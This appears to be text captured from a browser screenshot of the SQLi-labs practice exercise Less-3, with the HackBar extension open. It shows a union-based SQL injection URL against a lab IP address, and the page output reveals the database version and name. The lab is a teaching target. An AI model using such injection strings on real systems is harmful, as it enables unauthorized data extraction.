 45.32.113.109:49952/Less-3/?id=-1') union select 1,Version(),Database() --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:49952/Less-3/?id=-1') union select 1,Version(),Database() --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Windows 资源管理器